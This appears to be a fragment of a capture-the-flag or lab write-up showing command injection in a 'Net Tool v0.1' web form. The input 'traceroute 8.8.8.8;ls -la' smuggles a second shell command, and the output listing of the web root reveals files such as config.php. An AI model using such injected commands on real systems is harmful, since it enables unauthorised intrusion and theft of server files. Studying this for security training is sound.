 Net Tool v0.1
traceroute 8.8.8.8;ls -la Execute!
total 32
drwxr-xr-x 2 www-data www-data 4096 Jul 27 2017 .
drwxr-xr-x 5 root root 4096 Apr 9 2017 ..
-rw-r--r-- 1 www-data www-data 1024 Apr 9 2017 .welcome.php.swp
-rw-r--r-- 1 www-data www-data 237 Apr 9 2017 config.php
-rw-r--r-- 1 www-data www-data 3564 Jul 27 2017 index.php
-rw-r--r-- 1 www-data www-data 102 Apr 9 2017 logout.php
-rw-r--r-- 1 www-data www-data 383 Apr 9 2017 session.php
-rw-r--r-- 1 www-data www-data 782 Apr 9 2017 welcome.php
Sign Out